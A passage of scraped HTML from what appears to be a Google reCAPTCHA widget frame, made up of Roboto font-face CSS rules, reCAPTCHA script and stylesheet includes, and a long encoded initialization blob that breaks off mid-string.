  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ye63JQYBYo6OYg14fVhHGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ye63JQYBYo6OYg14fVhHGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ye63JQYBYo6OYg14fVhHGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CvcKCwrQDw4TCoSPCiAwGRhzCswsVwpLDtgMlZxXCnzDCt8OpRsKPwp8lcgLDl8KQJHYpw5XCocOqw5TCncK6YMOgwq5CKEvChMODcHMaw57Cmk7CuMKHw6zDrV/[base64]/Dk8KPJxDDjlh2Xgc9dMOuw7htwozDn3DDtMKGA8O1YMOnTnxhwohMZzxmb1VLwpMWw4bDjsKuKcK+wpbDgErCosOCJMOhw4VHw4Ehw7Q2fEpaeAvDhSdycsKKwotMZgvDisOzcnlWw61xcsOyDMOkSgc6w6MbBsOCw4bCvsKmaR/Cs8O7FHwHw480UyheQsKuwqHCqFRzCsOCw6jCvMKlwo/[base64]/DjsO/[base64]/RgvDpjfCoBpUwrHDgMKUacOHw7l5w7rCisKNGWogE8O3w7bCusKWRcOLZxrDh1U1Y8Kqw5/[base64]/DvcOnwrElwpRkwqDDp8OOw6RAKFvCtRM6wqZcw6jCnMOjXsKPw4rDs8KaMDZQw6woKsKQATPCp0coSWPCnsKNb2nCrsKSw73DiB9wwpnCosOywrwQwpbCt8O/w6HCmsK7P8KPemRobsONwqkTdmjCk8OLwq/CnX/[base64]/Cg8OXwpLCp11zIcKgFcOmw67DrT/DmMOjwq3Dk8KqfMKQwpfCvsOGw7bCrx0mJcO2aMOAOFsgHcK+Hz/Dny3ClsKMZMKdGcKDwrTCssKxAS3ClcKlwrbCnj9fw7jCjk4wV8OZQCJjwqrDgQnDs8KCwqvCpsO5w4I3dcKZwofCvMO1DMOYwqEowpzDmcKXwoLClcKqEB0wwodRcTDDgn3Cs1LCkA7CqVjDl8OlHSs1w7nDsWnDtn92Yi/Cl8K7JsO/woHDrcKKZcOowq7DvsO1w6AQQUkXF0wIElwow7fDt8KHwoPDmHtxQiwfw5PDhAIxDsOmE2w/Y8OEJkIRYC/CncOEwokOL1TDjWjDlXvCo8ORXsO2w6gVesOmw4XDu2LCuyPCkAvDmsK/Am0/wptKwqDCt3bDhBM9w7d3LBIHc8K8PsOKw73CncOdUXDDvMKUUcOxwrQGb8KJw5IXw5XDuDE4b8KmUg5GZMOSwoNJw4LCqB/[base64]/CiSXCmS14w53ChMKMPMKQalVxwo1Aw77CgE4vNRQgK3dxw4HDhcOTesKQwqXDjsKgJhp6cR9HS2bDpxPCn8OFWS3Dl8OvNMK2Y8Ofw6s8w7sswrTCqGdzAsOGw7ILDcOhwoPCrcOKI8KyRAbDtsO/L0zDgcK/[base64]/[base64]/[base64]/CosORcg1BB8O2EgjCmDjCpMOQZcOsFhfDs03Ct8OKbsOswo8UwqbCuMOXd2zCk8K0DUVFwqJiSDPDnFTDlibDkFHCl0tkw6Fiw7N3w4lvw45sw4LDpcOaZsKSdcOZwqvCqcOkwoxxQsOsMgDCksKmw4jCn8KZwp4RO2/Cm0fCtMOnaBUnw5vDoMKqMhTCn1rDuG8Uw5nCpcOiOwlPTB8Owqw6w4DCiCAbwr5yL8OOwqwew7YRw6/CmSNRwqJGwpzDh29tPsK6K8O5IGDCmz1UCcO6wpdjwrbCvBtpwphawoA+dsKnw695w5TCocKZw6diWBDCulPCosOqaFPCgsOiHVPDjcKewrocdGEiPll5w4kKacKgQGFkPF81GMOrB8Kbw6kzbwbChEgFw4wFwrB5w6nCiWjCvsOkRlw/AsKZS1pMIkvDvFR2NMKTw6smeMKyaGnCkj8wcBzDjMOnw5TDhsK5w6jDqEDDk8K+BW/[base64]/w4HCrh3DkStKBMOhHGrDjcKPAgvCpyM9OcKDwq7Dj8KhbsOyGG58w4Z+IMKCw6LCmcKgw7TCrcKhWgIXwrLCghFcIMK/[base64]/w50vw7XCh2Ydw4/DhsK6w7bCpsO1JGMIEsOJKxnDsXDDsAkdw6fCn8O4w7XDvHrDoMKTHy/DvMK6wrTCssO2TgvCr17CgHZBwqXDi8KPI8KHRsK2w7BfwpfDosOIwqAQw7nCtsKhw7/CuR7DoExYYsOVwoQ2CH/ClcKMw6PCicK3w7HCg2/[base64]/ChHHDqMKuQcKMCMKAw58NwodYwo3Co8OSflBHTRjChsKqw5J2w5bCrkYVw5F1FsK6wr7DnMKCQcKiw7XDhcKlw4tKw45FOlRRwqIbJjzCqFzDhcO2DVLCjWvDph5Fe8OCwqDDp1Mowo7Cj8KmKm5ow6XDiMO/[base64]/GzMRw4XDh8KdwoBTNDUNwqvCiyHDo8OqMMKpw7TCtWxUwo9mw4gdwr7Cl8Kdw7VEYQ7DhC/[base64]/[base64]/Ol/CnkzDrMOyZxBUw5Uyw5UGw6XDncOyWyc3XcK2wrbCgh7CpHrCn8KzwrnDhlJNWXVxw7txw5XDo1zDrFDDsC9Kwq/ChW/[base64]/DrcKawq7Cg1xHMHnCpxN/JlfChcK4w5gdasOSTmoIw6FQSk4iwpjDlMKWwr/DuCkGw59RfjVFwqZ0w7nClyV1woRKZ8KewoDCtMOvwr0Sw59yA8ONwoXDksKnB8OfwoHDmH7Dnj3Dm8OEwojCmS48KD5jwoDDkhXDksKKDRLCoSdOw6HDtS3CihQ9w4d5wp/DrMO+wrdIwqrCjRbDocO3wphhNSshw6oMc8Kvwq/CjH3DqhbCpwLCocK9w4lrw5nDtsKBwp3Ciw9sYsKVwqPDj8KawpIDcF3Dr8Ouw6AUUcK7w4LCncOjw73DtcK3w7HDgAnDuMKFwopHwrBiw5wqMMO5UsKEwo9ZK8K/w6rCqcOpw6U/EhNxWB7Dsg/[base64]/wowndMOpGjQlasK/wrTCgsOxw6vCsMKHw7jChcOdAUlNCnTCoMOoOWBPdDYcdS9cw4rCgsKnGVvCk8ObG1HCtmEVwqsmw73Cj8KBw5lHWsO4wocKATjCj8KIwpQCCTXCnFhRw7/DjsO4w63CkmjDp0HDgsOEwqckwrp4aQAxwrfCpQXDqsOqwr8Iw4fDpMOTZMOgw6gRwrJnw6fCrG3Dh8OaBVvDjcOTwpPDocOPUcO1w6FDwpw7QlEXGBNfPW3DmHdzwq0Ww6nDiMKFwp/DrsOmNcOTwrEXYcK+d8KQw7nCtXQ7OATCo1TDgmzDoMKxw7PDvsOew4p2w6YeJhHDlFXDpU7CnlfCrMOxw5tvT8KtwpF+OsKJFMOTWcOEw5/DocKWw7l9wpREw5nDg2kRw4kmwp3DiHFfdsO0OsKFw4XDl8KAejs3w63DpEBVdTFROwnDm8OuSsKuQH9tQsOxBMOcw7LDh8O/wpXDl8O1eDbCncOCG8Kyw63DnsK/Jl7DuXpxw5DDkMKzHHfCqcOqwp/[base64]/DgCV3KcK3wqvCoDjCoF87Qg7CtDBuw4jDh8O1CVsfw6NMwpcqwpbDpMOXwrMhwp0owqHDrsKUIMOUecKBOcKuwpTCucKsw6t4VMKteFopwprCm8KcRgYjJSt7OFlvw6fCgnIgGCcDT2LCgg3DnBLCly0+wrTDhRs/w4jCkw/[base64]/DgcKLKlDCmQHCuMKKIcKNIkMzO8ORw7x5PcOSKD/CnsKHZ8K2woBWwrF3WX/[base64]/CjTMDwpFNSDnDqTnDhBobw6w+MDbDvHEfwqNDwqRKH8KNPyFFw6ExOMOAOVl5w6Vpw6nCiGkUw74Nw4puw4bDmDhcFglKEMKCccKkBsKZRm0sfcOpwp3CvMOmw74QEcK9BsK/[base64]/CmTtLa8O7McO9wqdJw7TDvybDgsO/eMKUw45bVxc6w5k7wpcrasKlw7wVOicSw7PChRQ8csOBS2fCnBlTwpIBazXDp8O5VsOUw5XCmG8Nw73CtMKKUS7DsE52w5ktBcOadcOgQAdFJcKswprDm8O5Oh5LUBIZwq/[base64]/DsDXCnVHCnX92UcKRw6BNXAIbwoRhQRXCpBE2ZcKPwqDCmwxsw4HCvDbCg8OhwpDDty7CucKPFsKJwrHCmxLDi8OywrjCkkLCowNhwosjwrcaMHPCn8O7w7zDtsOHZsOZAw3CtsKNOWA1w4ddTzXDjCHCslcWTsOZS1/DsHbDucKKwrXCssOIdGQfwr7DtMKEwqAYw7ovw5nDlw/DvMKMw6Rlw4dNwrJrwpReMsK1C2jDmMOlwrDDksKePcKew5TDsTZQacOndlLDl35nBcOZJ8O9wqZrX3J1wpoSworCt8OOHXHCtsKyacOkHsOgw7/ChmhTRsK7wqhCTmvDrhfCiT7DlcK5wp5MIkLDpcK/wq/[base64]/CvcOfWMK/f8KXfcO6w7YlwqHDosOSJMO9wrRmMMOGR1HDpTlbwoDCqMOHwpcdw4PCmcKowpUqV8KlW8K7PcK0LMOuLWrDsC5aw6RkwoXCl3xnwq/DrsKCwrDDuj03fsOAw4QGFU8Gw5dFw59HecKAacKLw7fDswY2S8K7C3vCuAkVw7Vvd3bCuMKpw7wowrDCocOGLnEywoIBXCBzwrR8PsO5wr1oeMO2w5vCtgdOwrPDrsK/w5keZQVJYMOHSx9iwoByFsKOw4zCm8Kqw4sSwozDrW1uwolywqBWKTYkP8OuKkXDpQTCsMOiw7cqw51Cw71eWHRUFMKdGh/CpMKJc8O3Y2VsRBPDsidewrfDi2QAW8KXw5JNwoZhw7stwrUdcWZII8O3F8O8w45Dw7lNw7jCt8OgNcKPwpQdGklXFcKYwoEsVTxnRUMcwqjDq8KOTMKUA8KaCBTChn/Dp8OcLsKiD29Hw6rDqMOcTcOTwpoTF8OAE0TDrMKdw5bCk0zDpj0fw53DlMOjw5d9SWtEC8KOCxXCmjDCinsgw47DhcOTw4zCoCPCvRB4ADlkR8KTwpc8EMOdw4Fywp90K8KFw4zDkcK1w58dw7fCszxRFjnCo8OJw6h/acO8w6PCgcKVwq/Ck1Bpw5F9XAV4WXQgwp1RwpdCwolAFsKPOcOew47Dm1Z/C8OBw6jDlcOZHAJ1wpjDpA3DpFvDm0LCoMKrQlVwZMObYsOVw6p5w6zCmVrCgsOdw47CscO8wo49YXMZU8KWezPCm8OuLj4Fw6Aqwq3Dp8O7w5HCoMO/wr3Dpix3w4HCuMKiw5Z6woHDmApYw6LDv8KNw6wCwo42IcKEAMOUw4nDo0RmbQ9hwrbDvsKZwpvCrn3DmE/DpQTCi3/CogrDjwoAwoYrAWPCsMKlw5vChsKCwrllExnCgsKHw53DmVZRKsKgw6jCkxoDwpZYBmIswq8CAE7Dh3Edwq0KaHxZwpnCh3AjwrEBMcKhcjzDjVzCmcOOw6/DmMKpTcKfwq0twqHCv8KdwpR4C8Oww6PCjcKfJMOtSAHDusKVGEXDiRV6McKyw4TCucOgWcOSN8Kcwo3CkGLCuxfDrSnCtAPCk8O5LQkKw5dCw6jDusKwC3/Do3LDiDkGw5/CmMKoasKXwrESw5FtwqzCoMKPdcO2Vx/CsMKkw5LCgl7CimzDq8KPw6JtAsOaSF0GFcKuHsKoNcKYAmAbGsK1wr4qM3nCj8OaWMOkw5ZZwq4TcShuw49fw4nDksKwacOXwpkXw7/DjcKKwo7Dl2Q3WcKowonDtFDDnMOcw6gfwoN1wpPCncOMw5fClR1Mw5VMwpN7w7/CpDvDv3JbRmZCEMKKwq0rYMOew7TDtEHCssOBw7xlScOKcCrClsKGAD4ybUUGwr95wpdhVF/[base64]/CvBplD8KCwrrDqCrDngFTw5TDi2wjworCt8K5TsODRMKQw4fCtn53QSrDuV1AwrttTCbCnxMjwqbChsK/P0AywoAZwq5Two0vw5kwBcOrXMO1wo17wp4MQjTDnX06KMOGwpfCtCx8wrgrw6XDsMKvH8OhO8OqBV4qwqE5wrbCr8OHUsK/HEBbJcOqHB/[base64]/d35NOxbDrcOIwq3DgWTDlMKXw45Ow54UwpxkwpE3aHjCgsOVP8KjTMOfJsK2aMKfwpEYwpxCXTUsX2wJwofCkEXDtDkBwr/CssKrTmcBZg7Dg8KyQAk+N8OgDBnCi8OeRS40wpBRwp/Cp8KAUhLCjR7DtcK8wpPDn8O+NQnDnAnDjT3DhcOKIFrCiRMtLEvCvW0Ow6HDnsOHZSXDjWUuw7DCpcKmw4/[base64]/w6rDhMOwVkvChnUpSWXDhygBw6UKTsO9IGbDqQzDj8KLVXxrNlvClCMVw5EFcgMgwowEwrA5cU7DhsO6wqvCtysJQ8KyFMO/[base64]/Co045w5BawroJAsKDwrjDoVQHwoTCh2TCtsORbMOlwql8DsK9CRh/[base64]/DjyDCqsKCZHFXYQnCgcK/XMOUwqkxbsK+w7PDoyvDk8O0XcOPAwHDgCMAwo3CtgfCrz0GQ8K7woPDkyvCksOcJsKOdF0UfcOew7ozWzLDmnjCp2UyMsO6Q8K/w4jDjSLDssKdfz3DqjPCnWUjZ8Ktwq/CsibChTjCpFTDtU/DsmzCnxtzDRHDmcKnUsONw5nDg8K/WiEAwrHDpcOGwqptWxYMOcOSwp5hCsOCw5Npw5bCgsKvADwjwpnCvTsmw5vDgVFjwqYlwrtDR13CqsKew7jCisKHfQXCo0bCo8KJZsO6wrpaBjLDqX3CvlMrKMKmwrVWE8OWPhDChgHDqzdfwqlKETTCl8K0wpAuwo3Ds2/[base64]/acORD0gSd8K+w4/Cqg9FeMKrb8K0EcO8EmLCsl7DksObwp/DmMK3wqzDvMOfGcKrw70LEcK+wq1+wrHCsngdw45mwqvDqQHDrSMpR8OLFcOvdCdswq8HaMKaTcOGeRtQMXHDuV7DrUTCgk3DrsOjcsO1wqLDpRYiwo4jRcKDIgjCo8KSw5lffU5Kw78bw58cb8Oowo03AXTDsRQ2woVjwoAkVW0dw7/Dl8OQcynCsyvChsKzfsKjN8KlJy5LIc